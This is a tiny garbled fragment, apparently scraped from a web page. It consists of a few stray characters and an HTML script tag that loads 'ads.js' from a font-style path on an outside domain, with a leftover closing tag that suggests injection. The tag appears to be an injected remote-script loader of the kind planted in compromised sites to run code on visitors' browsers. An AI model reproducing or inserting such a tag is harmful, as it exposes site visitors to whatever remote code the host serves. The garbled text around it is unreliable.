ǰ&Կǰ<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>